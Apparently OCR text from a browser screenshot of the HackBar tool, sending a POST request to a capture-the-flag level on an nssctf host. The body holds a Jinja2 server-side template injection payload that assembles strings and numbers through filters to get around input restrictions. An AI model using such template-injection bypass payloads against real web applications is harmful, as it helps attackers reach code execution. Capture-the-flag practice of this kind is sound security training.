 Hello _
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/12
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
code={% set po=dict(po=a,p=a)|join%}
{%set two=dict(aaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set x=(()|select|string|list)|attr(po)(two)%}
{% print(x)%}
Name Value
Upgrade-Insecure-... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh